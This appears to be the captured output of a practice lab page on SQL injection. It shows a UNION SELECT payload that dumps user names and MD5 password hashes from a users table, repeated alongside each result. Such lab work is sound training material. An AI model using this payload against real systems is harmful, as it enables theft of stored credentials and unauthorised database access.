 Vulnerability: SQL Injection
Click here to change your ID.
ID: 1 or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: admin
Surname: admin
ID: 1 or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Gordon
Surname: Brown
ID: 1 or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Hack
Surname: Me
ID: 1 or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Pablo
Surname: Picasso
ID: 1 or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Bob
Surname: Smith
ID: 1 or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: 1adminadmin,2GordonBrown,3HackMe,4PabloPicasso,5BobSmith
Surname: 5f4dcc3b5aa765d61d8327deb882cf99,e99a18c428cb38d5f260853678922e03,8d3533d75ae2c3966d7e0d4fcc69216b,0d107d09f5bbe40cade3de5c71e9e9b7,5f4dcc3b5aa765d61d8327deb882cf99